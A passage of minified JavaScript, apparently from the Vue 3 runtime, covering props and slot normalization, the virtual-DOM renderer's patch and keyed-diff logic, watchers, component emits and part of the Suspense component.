t=jt(n),o=i||r;for(let r=0;r<l.length;r++){const i=l[r];n[i]=Ar(a,t,i,o[i],e,!f(o,i))}}return s}function Ar(e,t,n,o,a,r){const l=e[n];if(null!=l){const e=f(l,"default");if(e&&void 0===o){const e=l.default;if(l.type!==Function&&!l.skipFactory&&y(e)){const{propsDefaults:r}=a;if(n in r)o=r[n];else{const l=pi(a);o=r[n]=e.call(null,t),l()}}else o=e;a.ce&&a.ce._setProp(n,o)}l[0]&&(r&&!e?o=!1:!l[1]||""!==o&&o!==B(n)||(o=!0))}return o}const Rr=new WeakMap;function Wr(e,t,n=!1){const o=__VUE_OPTIONS_API__&&n?Rr:t.propsCache,a=o.get(e);if(a)return a;const i=e.props,s={},u=[];let c=!1;if(__VUE_OPTIONS_API__&&!y(e)){const o=e=>{c=!0;const[n,o]=Wr(e,t,!0);d(s,n),o&&u.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!i&&!c)return w(e)&&o.set(e,l),l;if(h(i))for(let e=0;e<i.length;e++){0;const t=W(i[e]);Or(t)&&(s[t]=r)}else if(i){0;for(const e in i){const t=W(e);if(Or(t)){const n=i[e],o=s[t]=h(n)||y(n)?{type:n}:d({},n),a=o.type;let r=!1,l=!0;if(h(a))for(let e=0;e<a.length;++e){const t=a[e],n=y(t)&&t.name;if("Boolean"===n){r=!0;break}"String"===n&&(l=!1)}else r=y(a)&&"Boolean"===a.name;o[0]=r,o[1]=l,(r||f(o,"default"))&&u.push(t)}}}const p=[s,u];return w(e)&&o.set(e,p),p}function Or(e){return"$"!==e[0]&&!T(e)}const Br=e=>"_"===e[0]||"$stable"===e,Pr=e=>h(e)?e.map(ei):[ei(e)],Dr=(e,t,n)=>{if(t._n)return t;const o=lo(((...e)=>Pr(t(...e))),n);return o._c=!1,o},Nr=(e,t,n)=>{const o=e._ctx;for(const n in e){if(Br(n))continue;const a=e[n];if(y(a))t[n]=Dr(0,a,o);else if(null!=a){0;const e=Pr(a);t[n]=()=>e}}},Mr=(e,t)=>{const n=Pr(t);e.slots.default=()=>n},Lr=(e,t,n)=>{for(const o in t)(n||"_"!==o)&&(e[o]=t[o])},jr=(e,t,n)=>{const o=e.slots=Ir();if(32&e.vnode.shapeFlag){const e=t._;e?(Lr(o,t,n),n&&L(o,"_",e,!0)):Nr(t,o)}else t&&Mr(e,t)},$r=(e,t,n)=>{const{vnode:o,slots:a}=e;let l=!0,i=r;if(32&o.shapeFlag){const e=t._;e?n&&1===e?l=!1:Lr(a,t,n):(l=!t.$stable,Nr(t,a)),i=t}else t&&(Mr(e,t),i={default:1});if(l)for(const e in a)Br(e)||null!=i[e]||delete a[e]};const Ur=Cl;function Hr(e){return Kr(e)}function zr(e){return Kr(e,zo)}function Kr(e,t){"boolean"!=typeof __VUE_OPTIONS_API__&&(H().__VUE_OPTIONS_API__=!0),"boolean"!=typeof __VUE_PROD_DEVTOOLS__&&(H().__VUE_PROD_DEVTOOLS__=!1),"boolean"!=typeof __VUE_PROD_HYDRATION_MISMATCH_DETAILS__&&(H().__VUE_PROD_HYDRATION_MISMATCH_DETAILS__=!1);const n=H();n.__VUE__=!0,__VUE_PROD_DEVTOOLS__&&Yn(n.__VUE_DEVTOOLS_GLOBAL_HOOK__,n);const{insert:o,remove:a,patchProp:s,createElement:u,createText:c,createComment:d,setText:p,setElementText:v,parentNode:h,nextSibling:m,setScopeId:g=i,insertStaticContent:b}=e,y=(e,t,n,o=null,a=null,r=null,l=void 0,i=null,s=!!t.dynamicChildren)=>{if(e===t)return;e&&!$l(e,t)&&(o=Q(e),q(e,a,r,!0),e=null),-2===t.patchFlag&&(s=!1,t.dynamicChildren=null);const{type:u,ref:c,shapeFlag:d}=t;switch(u){case Il:S(e,t,n,o);break;case Tl:x(e,t,n,o);break;case Vl:null==e&&w(t,n,o,l);break;case Fl:R(e,t,n,o,a,r,l,i,s);break;default:1&d?_(e,t,n,o,a,r,l,i,s):6&d?O(e,t,n,o,a,r,l,i,s):(64&d||128&d)&&u.process(e,t,n,o,a,r,l,i,s,te)}null!=c&&a&&Lo(c,e&&e.ref,r,t||e,!t)},S=(e,t,n,a)=>{if(null==e)o(t.el=c(t.children),n,a);else{const n=t.el=e.el;t.children!==e.children&&p(n,t.children)}},x=(e,t,n,a)=>{null==e?o(t.el=d(t.children||""),n,a):t.el=e.el},w=(e,t,n,o)=>{[e.el,e.anchor]=b(e.children,t,n,o,e.el,e.anchor)},k=({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=m(e),a(e),e=n;a(t)},_=(e,t,n,o,a,r,l,i,s)=>{"svg"===t.type?l="svg":"math"===t.type&&(l="mathml"),null==e?C(t,n,o,a,r,l,i,s):I(e,t,a,r,l,i,s)},C=(e,t,n,a,r,l,i,c)=>{let d,p;const{props:f,shapeFlag:h,transition:m,dirs:g}=e;if(d=e.el=u(e.type,l,f&&f.is,f),8&h?v(d,e.children):16&h&&F(e.children,d,null,a,r,qr(e,l),i,c),g&&so(e,null,a,"created"),E(d,e,e.scopeId,i,a),f){for(const e in f)"value"===e||T(e)||s(d,e,null,f[e],l,a);"value"in f&&s(d,"value",null,f.value,l),(p=f.onVnodeBeforeMount)&&ai(p,a,e)}__VUE_PROD_DEVTOOLS__&&(L(d,"__vnode",e,!0),L(d,"__vueParentComponent",a,!0)),g&&so(e,null,a,"beforeMount");const b=Xr(r,m);b&&m.beforeEnter(d),o(d,t,n),((p=f&&f.onVnodeMounted)||b||g)&&Ur((()=>{p&&ai(p,a,e),b&&m.enter(d),g&&so(e,null,a,"mounted")}),r)},E=(e,t,n,o,a)=>{if(n&&g(e,n),o)for(let t=0;t<o.length;t++)g(e,o[t]);if(a){let n=a.subTree;if(t===n||yl(n.type)&&(n.ssContent===t||n.ssFallback===t)){const t=a.vnode;E(e,t,t.scopeId,t.slotScopeIds,a.parent)}}},F=(e,t,n,o,a,r,l,i,s=0)=>{for(let u=s;u<e.length;u++){const s=e[u]=i?ti(e[u]):ei(e[u]);y(null,s,t,n,o,a,r,l,i)}},I=(e,t,n,o,a,l,i)=>{const u=t.el=e.el;__VUE_PROD_DEVTOOLS__&&(u.__vnode=t);let{patchFlag:c,dynamicChildren:d,dirs:p}=t;c|=16&e.patchFlag;const f=e.props||r,h=t.props||r;let m;if(n&&Yr(n,!1),(m=h.onVnodeBeforeUpdate)&&ai(m,n,t,e),p&&so(t,e,n,"beforeUpdate"),n&&Yr(n,!0),(f.innerHTML&&null==h.innerHTML||f.textContent&&null==h.textContent)&&v(u,""),d?V(e.dynamicChildren,d,u,n,o,qr(t,a),l):i||$(e,t,u,null,n,o,qr(t,a),l,!1),c>0){if(16&c)A(u,f,h,n,a);else if(2&c&&f.class!==h.class&&s(u,"class",null,h.class,a),4&c&&s(u,"style",f.style,h.style,a),8&c){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const o=e[t],r=f[o],l=h[o];l===r&&"value"!==o||s(u,o,r,l,a,n)}}1&c&&e.children!==t.children&&v(u,t.children)}else i||null!=d||A(u,f,h,n,a);((m=h.onVnodeUpdated)||p)&&Ur((()=>{m&&ai(m,n,t,e),p&&so(t,e,n,"updated")}),o)},V=(e,t,n,o,a,r,l)=>{for(let i=0;i<t.length;i++){const s=e[i],u=t[i],c=s.el&&(s.type===Fl||!$l(s,u)||70&s.shapeFlag)?h(s.el):n;y(s,u,c,null,o,a,r,l,!0)}},A=(e,t,n,o,a)=>{if(t!==n){if(t!==r)for(const r in t)T(r)||r in n||s(e,r,t[r],null,a,o);for(const r in n){if(T(r))continue;const l=n[r],i=t[r];l!==i&&"value"!==r&&s(e,r,i,l,a,o)}"value"in n&&s(e,"value",t.value,n.value,a)}},R=(e,t,n,a,r,l,i,s,u)=>{const d=t.el=e?e.el:c(""),p=t.anchor=e?e.anchor:c("");let{patchFlag:v,dynamicChildren:f,slotScopeIds:h}=t;h&&(s=s?s.concat(h):h),null==e?(o(d,n,a),o(p,n,a),F(t.children||[],n,p,r,l,i,s,u)):v>0&&64&v&&f&&e.dynamicChildren?(V(e.dynamicChildren,f,n,r,l,i,s),(null!=t.key||r&&t===r.subTree)&&Gr(e,t,!0)):$(e,t,n,p,r,l,i,s,u)},O=(e,t,n,o,a,r,l,i,s)=>{t.slotScopeIds=i,null==e?512&t.shapeFlag?a.ctx.activate(t,n,o,l,s):P(t,n,o,a,r,l,s):D(e,t,s)},P=(e,t,n,o,a,r,l)=>{const i=e.component=ii(e,o,a);if(sa(e)&&(i.ctx.renderer=te),bi(i,!1,l),i.asyncDep){if(a&&a.registerDep(i,N,l),!e.el){const e=i.subTree=ql(Tl);x(null,e,t,n)}}else N(i,e,t,n,a,r,l)},D=(e,t,n)=>{const o=t.component=e.component;if(function(e,t,n){const{props:o,children:a,component:r}=e,{props:l,children:i,patchFlag:s}=t,u=r.emitsOptions;0;if(t.dirs||t.transition)return!0;if(!(n&&s>=0))return!(!a&&!i||i&&i.$stable)||o!==l&&(o?!l||gl(o,l,u):!!l);if(1024&s)return!0;if(16&s)return o?gl(o,l,u):!!l;if(8&s){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(l[n]!==o[n]&&!pl(u,n))return!0}}return!1}(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void j(o,t,n);o.next=t,o.update()}else t.el=e.el,o.vnode=t},N=(e,t,n,o,a,r,l)=>{const i=()=>{if(e.isMounted){let{next:t,bu:n,u:o,parent:s,vnode:u}=e;{const n=Jr(e);if(n)return t&&(t.el=u.el,j(e,t,l)),void n.asyncDep.then((()=>{e.isUnmounted||i()}))}let c,d=t;0,Yr(e,!1),t?(t.el=u.el,j(e,t,l)):t=u,n&&M(n),(c=t.props&&t.props.onVnodeBeforeUpdate)&&ai(c,s,t,u),Yr(e,!0);const p=vl(e);0;const v=e.subTree;e.subTree=p,y(v,p,h(v.el),Q(v),e,a,r),t.el=p.el,null===d&&bl(e,p.el),o&&Ur(o,a),(c=t.props&&t.props.onVnodeUpdated)&&Ur((()=>ai(c,s,t,u)),a),__VUE_PROD_DEVTOOLS__&&Gn(e)}else{let l;const{el:i,props:s}=t,{bm:u,m:c,parent:d,root:p,type:v}=e,f=ra(t);if(Yr(e,!1),u&&M(u),!f&&(l=s&&s.onVnodeBeforeMount)&&ai(l,d,t),Yr(e,!0),i&&oe){const t=()=>{e.subTree=vl(e),oe(i,e.subTree,e,a,null)};f&&v.__asyncHydrate?v.__asyncHydrate(i,e,t):t()}else{p.ce&&p.ce._injectChildStyle(v);const l=e.subTree=vl(e);0,y(null,l,n,o,e,a,r),t.el=l.el}if(c&&Ur(c,a),!f&&(l=s&&s.onVnodeMounted)){const e=t;Ur((()=>ai(l,d,e)),a)}(256&t.shapeFlag||d&&ra(d.vnode)&&256&d.vnode.shapeFlag)&&e.a&&Ur(e.a,a),e.isMounted=!0,__VUE_PROD_DEVTOOLS__&&Xn(e),t=n=o=null}};e.scope.on();const s=e.effect=new _e(i);e.scope.off();const u=e.update=s.run.bind(s),c=e.job=s.runIfDirty.bind(s);c.i=e,c.id=e.uid,s.scheduler=()=>Dn(c),Yr(e,!0),u()},j=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,o){const{props:a,attrs:r,vnode:{patchFlag:l}}=e,i=jt(a),[s]=e.propsOptions;let u=!1;if(!(o||l>0)||16&l){let o;Vr(e,t,a,r)&&(u=!0);for(const r in i)t&&(f(t,r)||(o=B(r))!==r&&f(t,o))||(s?!n||void 0===n[r]&&void 0===n[o]||(a[r]=Ar(s,i,r,void 0,e,!0)):delete a[r]);if(r!==i)for(const e in r)t&&f(t,e)||(delete r[e],u=!0)}else if(8&l){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let l=n[o];if(pl(e.emitsOptions,l))continue;const c=t[l];if(s)if(f(r,l))c!==r[l]&&(r[l]=c,u=!0);else{const t=W(l);a[t]=Ar(s,i,t,c,e,!1)}else c!==r[l]&&(r[l]=c,u=!0)}}u&&Ze(e.attrs,"set","")}(e,t.props,o,n),$r(e,t.children,n),je(),Ln(e),$e()},$=(e,t,n,o,a,r,l,i,s=!1)=>{const u=e&&e.children,c=e?e.shapeFlag:0,d=t.children,{patchFlag:p,shapeFlag:f}=t;if(p>0){if(128&p)return void z(u,d,n,o,a,r,l,i,s);if(256&p)return void U(u,d,n,o,a,r,l,i,s)}8&f?(16&c&&J(u,a,r),d!==u&&v(n,d)):16&c?16&f?z(u,d,n,o,a,r,l,i,s):J(u,a,r,!0):(8&c&&v(n,""),16&f&&F(d,n,o,a,r,l,i,s))},U=(e,t,n,o,a,r,i,s,u)=>{t=t||l;const c=(e=e||l).length,d=t.length,p=Math.min(c,d);let v;for(v=0;v<p;v++){const o=t[v]=u?ti(t[v]):ei(t[v]);y(e[v],o,n,null,a,r,i,s,u)}c>d?J(e,a,r,!0,!1,p):F(t,n,o,a,r,i,s,u,p)},z=(e,t,n,o,a,r,i,s,u)=>{let c=0;const d=t.length;let p=e.length-1,v=d-1;for(;c<=p&&c<=v;){const o=e[c],l=t[c]=u?ti(t[c]):ei(t[c]);if(!$l(o,l))break;y(o,l,n,null,a,r,i,s,u),c++}for(;c<=p&&c<=v;){const o=e[p],l=t[v]=u?ti(t[v]):ei(t[v]);if(!$l(o,l))break;y(o,l,n,null,a,r,i,s,u),p--,v--}if(c>p){if(c<=v){const e=v+1,l=e<d?t[e].el:o;for(;c<=v;)y(null,t[c]=u?ti(t[c]):ei(t[c]),n,l,a,r,i,s,u),c++}}else if(c>v)for(;c<=p;)q(e[c],a,r,!0),c++;else{const f=c,h=c,m=new Map;for(c=h;c<=v;c++){const e=t[c]=u?ti(t[c]):ei(t[c]);null!=e.key&&m.set(e.key,c)}let g,b=0;const S=v-h+1;let x=!1,w=0;const k=new Array(S);for(c=0;c<S;c++)k[c]=0;for(c=f;c<=p;c++){const o=e[c];if(b>=S){q(o,a,r,!0);continue}let l;if(null!=o.key)l=m.get(o.key);else for(g=h;g<=v;g++)if(0===k[g-h]&&$l(o,t[g])){l=g;break}void 0===l?q(o,a,r,!0):(k[l-h]=c+1,l>=w?w=l:x=!0,y(o,t[l],n,null,a,r,i,s,u),b++)}const _=x?function(e){const t=e.slice(),n=[0];let o,a,r,l,i;const s=e.length;for(o=0;o<s;o++){const s=e[o];if(0!==s){if(a=n[n.length-1],e[a]<s){t[o]=a,n.push(o);continue}for(r=0,l=n.length-1;r<l;)i=r+l>>1,e[n[i]]<s?r=i+1:l=i;s<e[n[r]]&&(r>0&&(t[o]=n[r-1]),n[r]=o)}}r=n.length,l=n[r-1];for(;r-- >0;)n[r]=l,l=t[l];return n}(k):l;for(g=_.length-1,c=S-1;c>=0;c--){const e=h+c,l=t[e],p=e+1<d?t[e+1].el:o;0===k[c]?y(null,l,n,p,a,r,i,s,u):x&&(g<0||c!==_[g]?K(l,n,p,2):g--)}}},K=(e,t,n,a,r=null)=>{const{el:l,type:i,transition:s,children:u,shapeFlag:c}=e;if(6&c)return void K(e.component.subTree,t,n,a);if(128&c)return void e.suspense.move(t,n,a);if(64&c)return void i.move(e,t,n,te);if(i===Fl){o(l,t,n);for(let e=0;e<u.length;e++)K(u[e],t,n,a);return void o(e.anchor,t,n)}if(i===Vl)return void(({el:e,anchor:t},n,a)=>{let r;for(;e&&e!==t;)r=m(e),o(e,n,a),e=r;o(t,n,a)})(e,t,n);if(2!==a&&1&c&&s)if(0===a)s.beforeEnter(l),o(l,t,n),Ur((()=>s.enter(l)),r);else{const{leave:e,delayLeave:a,afterLeave:r}=s,i=()=>o(l,t,n),u=()=>{e(l,(()=>{i(),r&&r()}))};a?a(l,i,u):u()}else o(l,t,n)},q=(e,t,n,o=!1,a=!1)=>{const{type:r,props:l,ref:i,children:s,dynamicChildren:u,shapeFlag:c,patchFlag:d,dirs:p,cacheIndex:v}=e;if(-2===d&&(a=!1),null!=i&&Lo(i,null,n,e,!0),null!=v&&(t.renderCache[v]=void 0),256&c)return void t.ctx.deactivate(e);const f=1&c&&p,h=!ra(e);let m;if(h&&(m=l&&l.onVnodeBeforeUnmount)&&ai(m,t,e),6&c)G(e.component,n,o);else{if(128&c)return void e.suspense.unmount(n,o);f&&so(e,null,t,"beforeUnmount"),64&c?e.type.remove(e,t,n,te,o):u&&!u.hasOnce&&(r!==Fl||d>0&&64&d)?J(u,t,n,!1,!0):(r===Fl&&384&d||!a&&16&c)&&J(s,t,n),o&&Y(e)}(h&&(m=l&&l.onVnodeUnmounted)||f)&&Ur((()=>{m&&ai(m,t,e),f&&so(e,null,t,"unmounted")}),n)},Y=e=>{const{type:t,el:n,anchor:o,transition:r}=e;if(t===Fl)return void X(n,o);if(t===Vl)return void k(e);const l=()=>{a(n),r&&!r.persisted&&r.afterLeave&&r.afterLeave()};if(1&e.shapeFlag&&r&&!r.persisted){const{leave:t,delayLeave:o}=r,a=()=>t(n,l);o?o(e.el,l,a):a()}else l()},X=(e,t)=>{let n;for(;e!==t;)n=m(e),a(e),e=n;a(t)},G=(e,t,n)=>{const{bum:o,scope:a,job:r,subTree:l,um:i,m:s,a:u}=e;Qr(s),Qr(u),o&&M(o),a.stop(),r&&(r.flags|=8,q(l,e,t,n)),i&&Ur(i,t),Ur((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve()),__VUE_PROD_DEVTOOLS__&&Qn(e)},J=(e,t,n,o=!1,a=!1,r=0)=>{for(let l=r;l<e.length;l++)q(e[l],t,n,o,a)},Q=e=>{if(6&e.shapeFlag)return Q(e.component.subTree);if(128&e.shapeFlag)return e.suspense.next();const t=m(e.anchor||e.el),n=t&&t[uo];return n?m(n):t};let Z=!1;const ee=(e,t,n)=>{null==e?t._vnode&&q(t._vnode,null,null,!0):y(t._vnode||null,e,t,null,null,null,n),t._vnode=e,Z||(Z=!0,Ln(),jn(),Z=!1)},te={p:y,um:q,m:K,r:Y,mt:P,mc:F,pc:$,pbc:V,n:Q,o:e};let ne,oe;return t&&([ne,oe]=t(te)),{render:ee,hydrate:ne,createApp:wr(ee,ne)}}function qr({type:e,props:t},n){return"svg"===n&&"foreignObject"===e||"mathml"===n&&"annotation-xml"===e&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Yr({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Xr(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Gr(e,t,n=!1){const o=e.children,a=t.children;if(h(o)&&h(a))for(let e=0;e<o.length;e++){const t=o[e];let r=a[e];1&r.shapeFlag&&!r.dynamicChildren&&((r.patchFlag<=0||32===r.patchFlag)&&(r=a[e]=ti(a[e]),r.el=t.el),n||-2===r.patchFlag||Gr(t,r)),r.type===Il&&(r.el=t.el)}}function Jr(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Jr(t)}function Qr(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Zr=Symbol.for("v-scx"),el=()=>{{const e=Cr(Zr);return e}};function tl(e,t){return rl(e,null,t)}function nl(e,t){return rl(e,null,{flush:"post"})}function ol(e,t){return rl(e,null,{flush:"sync"})}function al(e,t,n){return rl(e,t,n)}function rl(e,t,n=r){const{immediate:o,deep:a,flush:l,once:s}=n;const u=d({},n);const c=t&&o||!t&&"post"!==l;let v;if(gi)if("sync"===l){const e=el();v=e.__watcherHandles||(e.__watcherHandles=[])}else if(!c){const e=()=>{};return e.stop=i,e.resume=i,e.pause=i,e}const f=si;u.call=(e,t,n)=>Fn(e,f,t,n);let m=!1;"post"===l?u.scheduler=e=>{Ur(e,f&&f.suspense)}:"sync"!==l&&(m=!0,u.scheduler=(e,t)=>{t?e():Dn(e)}),u.augmentJob=e=>{t&&(e.flags|=4),m&&(e.flags|=2,f&&(e.id=f.uid,e.i=f))};const g=function(e,t,n=r){const{immediate:o,deep:a,once:l,scheduler:s,augmentJob:u,call:c}=n,d=e=>a?e:Mt(e)||!1===a||0===a?gn(e,1):gn(e);let v,f,m,g,b=!1,S=!1;if(zt(e)?(f=()=>e.value,b=Mt(e)):Dt(e)?(f=()=>d(e),b=!0):h(e)?(S=!0,b=e.some((e=>Dt(e)||Mt(e))),f=()=>e.map((e=>zt(e)?e.value:Dt(e)?d(e):y(e)?c?c(e,2):e():void 0))):f=y(e)?t?c?()=>c(e,2):e:()=>{if(m){je();try{m()}finally{$e()}}const t=fn;fn=v;try{return c?c(e,3,[g]):e(g)}finally{fn=t}}:i,t&&a){const e=f,t=!0===a?1/0:a;f=()=>gn(e(),t)}const x=xe(),w=()=>{v.stop(),x&&x.active&&p(x.effects,v)};if(l&&t){const e=t;t=(...t)=>{e(...t),w()}}let k=S?new Array(e.length).fill(pn):pn;const _=e=>{if(1&v.flags&&(v.dirty||e))if(t){const e=v.run();if(a||b||(S?e.some(((e,t)=>N(e,k[t]))):N(e,k))){m&&m();const n=fn;fn=v;try{const n=[e,k===pn?void 0:S&&k[0]===pn?[]:k,g];c?c(t,3,n):t(...n),k=e}finally{fn=n}}}else v.run()};return u&&u(_),v=new _e(f),v.scheduler=s?()=>s(_,!1):_,g=e=>mn(e,!1,v),m=v.onStop=()=>{const e=vn.get(v);if(e){if(c)c(e,4);else for(const t of e)t();vn.delete(v)}},t?o?_(!0):k=v.run():s?s(_.bind(null,!0),!0):v.run(),w.pause=v.pause.bind(v),w.resume=v.resume.bind(v),w.stop=w,w}(e,t,u);return gi&&(v?v.push(g):c&&g()),g}function ll(e,t,n){const o=this.proxy,a=S(e)?e.includes(".")?il(o,e):()=>o[e]:e.bind(o,o);let r;y(t)?r=t:(r=t.handler,n=t);const l=pi(this),i=rl(a,r.bind(o),n);return l(),i}function il(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function sl(e,t,n=r){const o=ui();const a=W(t);const l=B(t),i=ul(e,a),s=nn(((i,s)=>{let u,c,d=r;return ol((()=>{const t=e[a];N(u,t)&&(u=t,s())})),{get:()=>(i(),n.get?n.get(u):u),set(e){const i=n.set?n.set(e):e;if(!(N(i,u)||d!==r&&N(e,d)))return;const p=o.vnode.props;p&&(t in p||a in p||l in p)&&(`onUpdate:${t}`in p||`onUpdate:${a}`in p||`onUpdate:${l}`in p)||(u=e,s()),o.emit(`update:${t}`,i),N(e,i)&&N(e,d)&&!N(i,c)&&s(),d=e,c=i}}}));return s[Symbol.iterator]=()=>{let e=0;return{next:()=>e<2?{value:e++?i||r:s,done:!1}:{done:!0}}},s}const ul=(e,t)=>"modelValue"===t||"model-value"===t?e.modelModifiers:e[`${t}Modifiers`]||e[`${W(t)}Modifiers`]||e[`${B(t)}Modifiers`];function cl(e,t,...n){if(e.isUnmounted)return;const o=e.vnode.props||r;let a=n;const l=t.startsWith("update:"),i=l&&ul(o,t.slice(7));let s;i&&(i.trim&&(a=n.map((e=>S(e)?e.trim():e))),i.number&&(a=n.map(j))),__VUE_PROD_DEVTOOLS__&&function(e,t,n){qn("component:emit",e.appContext.app,e,t,n)}(e,t,a);let u=o[s=D(t)]||o[s=D(W(t))];!u&&l&&(u=o[s=D(B(t))]),u&&Fn(u,e,6,a);const c=o[s+"Once"];if(c){if(e.emitted){if(e.emitted[s])return}else e.emitted={};e.emitted[s]=!0,Fn(c,e,6,a)}}function dl(e,t,n=!1){const o=t.emitsCache,a=o.get(e);if(void 0!==a)return a;const r=e.emits;let l={},i=!1;if(__VUE_OPTIONS_API__&&!y(e)){const o=e=>{const n=dl(e,t,!0);n&&(i=!0,d(l,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return r||i?(h(r)?r.forEach((e=>l[e]=null)):d(l,r),w(e)&&o.set(e,l),l):(w(e)&&o.set(e,null),null)}function pl(e,t){return!(!e||!u(t))&&(t=t.slice(2).replace(/Once$/,""),f(e,t[0].toLowerCase()+t.slice(1))||f(e,B(t))||f(e,t))}function vl(e){const{type:t,vnode:n,proxy:o,withProxy:a,propsOptions:[r],slots:l,attrs:i,emit:s,render:u,renderCache:d,props:p,data:v,setupState:f,ctx:h,inheritAttrs:m}=e,g=no(e);let b,y;try{if(4&n.shapeFlag){const e=a||o,t=e;b=ei(u.call(t,e,d,p,f,v,h)),y=i}else{const e=t;0,b=ei(e.length>1?e(p,{attrs:i,slots:l,emit:s}):e(p,null)),y=t.props?i:hl(i)}}catch(t){Al.length=0,In(t,e,1),b=ql(Tl)}let S=b;if(y&&!1!==m){const e=Object.keys(y),{shapeFlag:t}=S;e.length&&7&t&&(r&&e.some(c)&&(y=ml(y,r)),S=Gl(S,y,!1,!0))}return n.dirs&&(S=Gl(S,null,!1,!0),S.dirs=S.dirs?S.dirs.concat(n.dirs):n.dirs),n.transition&&Oo(S,n.transition),b=S,no(g),b}function fl(e,t=!0){let n;for(let t=0;t<e.length;t++){const o=e[t];if(!jl(o))return;if(o.type!==Tl||"v-if"===o.children){if(n)return;n=o}}return n}const hl=e=>{let t;for(const n in e)("class"===n||"style"===n||u(n))&&((t||(t={}))[n]=e[n]);return t},ml=(e,t)=>{const n={};for(const o in e)c(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function gl(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let a=0;a<o.length;a++){const r=o[a];if(t[r]!==e[r]&&!pl(n,r))return!0}return!1}function bl({vnode:e,parent:t},n){for(;t;){const o=t.subTree;if(o.suspense&&o.suspense.activeBranch===e&&(o.el=e.el),o!==e)break;(e=t.vnode).el=n,t=t.parent}}const yl=e=>e.__isSuspense;let Sl=0;const xl={name:"Suspense",__isSuspense:!0,process(e,t,n,o,a,r,l,i,s,u){if(null==e)!function(e,t,n,o,a,r,l,i,s){const{p:u,o:{createElement:c}}=s,d=c("div"),p=e.suspense=kl(e,a,o,t,d,n,r,l,i,s);u(null,p.pendingBranch=e.ssContent,d,null,o,p,r,l),p.deps>0?(wl(e,"onPending"),wl(e,"onFallback"),u(null,e.ssFallback,t,n,o,null,r,l),El(p,e.ssFallback)):p.resolve(!1,!0)}(t,n,o,a,r,l,i,s,u);else{if(r&&r.deps>0&&!e.suspense.isInFallback)return t.suspense=e.suspense,t.suspense.vnode=t,void(t.el=e.el);!function(e,t,n,o,a,r,l,i,{p:s,um:u,o:{createElement:c}}){const d=t.suspense=e.suspense;d.vnode=t,t.el=e.el;const p=t.ssContent,v=t.ssFallback,{activeBranch:f,pendingBranch:h,isInFallback:m,isHydrating:g}=d;if(h)d.pendingBranch=p,$l(p,h)?(s(h,p,d.hiddenContainer,null,a,d,r,l,i),d.deps<=0?d.resolve():m&&(g||(s(f,v,n,o,a,null,r,l,i),El(d,v)))):(d.pendingId=Sl++,g?(d.isHydrating=!1,d.activeBranch=h):u(h,a,d),d.deps=0,d.effects.length=0,d.hiddenContainer=c("div"),m?(s(null,p,d.hiddenContainer,null,a,d,r,l,i),d.deps<=0?d.resolve():(s(f,v,n,o,a,null,r,l,i),El(d,v))):f&&$l(p,f)?(s(f,p,n,o,a,d,r,l,i),d.resolve(!0)):(s(null,p,d.hiddenContainer,null,a,d,r,l,i),d.deps<=0&&d.resolve()));else if(f&&$l(p,f))s(f,p,n,o,a,d,r,l,i),El(d,p);else if(wl(t,"onPending"),d.pendingBranch=p,512&p.shapeFlag?d.pendingId=p.component.suspenseId:d.pendingId=Sl++,s(null,p,d.hiddenContainer,null,a,d,r,l,i),d.deps<=0)d.resolve();else{const{timeout:e,pendingId:t}=d;e>0?setTimeout((()=>{d.pendingId===t&&d.fallback(v)}),e):0===e&&d.fallback(v)}}(e,t,n,o,a,l,i,s,u)}},hydrate:function(e,t,n,o,a,r,l,i,s){const u=t.suspense=kl(t,o,n,e.parentNode,document.createElement("div"),null,a,r,l,i,!0),c=s(e,u.pendingBranch=t.ssContent,n,u,r,l);0===u.deps&&u.resolve(!1,!0);return c},normalize:function(e){const{shapeFlag:t,children:n}=e,o=32&t;e.ssContent=_l(o?n.default:n),e.ssFallback=o?_l(n.fallback):ql(Tl)}};function wl(e,t){const n=e.props&&e.props[t];y(n)&&n()}function kl(e,t,n,o,a,r,l,i,s,u,c=!1){const{p:d,m:p,um:v,n:f,o:{parentNode:h,remove:m}}=u;let g;const b=function(e){const t=e.props&&e.props.suspensible;return null!=t&&!1!==t}(e);b&&t&&t.pendingBranch&&(g=t.pendingId,t.deps++);const y=e.props?$(e.props.timeout):void 0;const S=r,x={vnode:e,parent:t,parentComponent:n,namespace:l,container:o,hiddenContainer:a,deps:0,pendingId:Sl++,timeout:"number"==typeof y?y:-1,activeBranch:null,pendingBranch:null,isInFallback:!c,isHydrating:c,isUnmounted:!1,effects:[],resolve(e=!1,n=!1){const{vnode:o,activeBranch:a,pendingBranch:l,pendingId:i,effects:s,parentComponent:u,container:c}=x;let d=!1;x.isHydrating?x.isHydrating=!1:e||(d=a&&l.transition&&"out-in"===l.transition.mode,d&&(a.transition.afterLeave=()=>{i===x.pendingId&&(p(l,c,r===S?f(a):r,0),Mn(s))}),a&&(h(a.el)===c&&(r=f(a)),v(a,u,x,!0)),d||p(l,c,r,0)),El(x,l),x.pendingBranch=null,x.isInFallback=!1;let 